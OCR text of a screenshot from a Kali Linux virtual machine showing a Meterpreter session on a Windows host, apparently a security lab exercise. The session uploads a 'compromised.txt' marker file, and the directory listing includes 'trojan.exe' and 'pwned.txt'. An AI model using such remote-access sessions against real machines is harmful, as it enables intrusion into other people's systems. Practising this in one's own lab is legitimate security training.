 kali-linux-2023.1-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
16:29
kali@kali: ~
File Actions Edit View Help
100666/rw-rw-rw- 206868 fil 2023-03-29 12:55:07 -0400 report_1.pdf
100666/rw-rw-rw- 1428459 fil 2022-12-18 22:25:00 -0500 result_transcript_19dec.pdf
040777/rwxrwxrwx 0 dir 2023-02-11 09:09:15 -0500 ssb_exams
meterpreter > cd Kali_shared
meterpreter > pwd
C:\Users\rohan\OneDrive\Desktop\Kali_shared
meterpreter > upload compromised.txt
[*] Uploading : /home/kali/Desktop/compromised.txt → compromised.txt
[*] Uploaded 33.00 B of 33.00 B (100.0%): /home/kali/Desktop/compromised.txt → compromised.txt
[*] Completed : /home/kali/Desktop/compromised.txt → compromised.txt
meterpreter > ls
Listing: C:\Users\rohan\OneDrive\Desktop\Kali_shared
Mode Size Type Last modified Name
100666/rw-rw-rw- 1172812 fil 2023-04-04 10:34:17 -0400 Screenshot (1).png
100666/rw-rw-rw- 473823 fil 2023-04-04 10:43:41 -0400 Screenshot (2).png
100666/rw-rw-rw- 393203 fil 2023-04-04 10:46:08 -0400 Screenshot (3).png
100666/rw-rw-rw- 33 fil 2023-04-05 16:29:01 -0400 compromised.txt
100666/rw-rw-rw- 23 fil 2023-04-04 10:45:48 -0400 pwned.txt
100666/rw-rw-rw- 15650560 fil 2023-04-04 10:56:40 -0400 report-ss.zip
100666/rw-rw-rw- 25708 fil 2023-04-04 10:55:24 -0400 shell-report.txt
100777/rwxrwxrwx 73802 fil 2023-04-05 15:56:36 -0400 trojan.exe
meterpreter >
Trash
File System
Home
trojan.exe
ImYrdmvK....
compromis...
# Name Disclosure Date Rank Check
ENG
01:59
06-04-2023
4